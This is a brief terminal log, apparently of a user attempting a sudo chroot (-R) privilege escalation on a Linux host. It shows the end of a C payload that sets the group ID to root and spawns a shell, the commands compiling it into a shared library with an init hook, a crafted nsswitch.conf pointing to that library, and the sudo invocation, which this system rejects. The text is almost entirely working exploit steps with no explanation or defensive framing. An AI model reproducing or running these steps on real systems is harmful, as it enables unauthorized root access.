 >   setregid(0,0); // root gid
>   chdir("/");
>   execl("/bin/sh", "sh", "-c", "/bin/bash", NULL);
> }
> EOF
[xue@worker3 ~]$ mkdir -p
mkdir: missing operand
Try 'mkdir --help' for more information.
[xue@worker3 ~]$ mkdir -p woot/etc libnss_
[xue@worker3 ~]$ gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
[xue@worker3 ~]$
[xue@worker3 ~]$ echo "passwd: /woot1337" > woot/etc/nsswitch.conf
[xue@worker3 ~]$ cp /etc/group woot/etc
[xue@worker3 ~]$ sudo -R woot woot
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
For security reasons, the password you type will not be visible.
Password:
sudo: you are not permitted to use the -R option with woot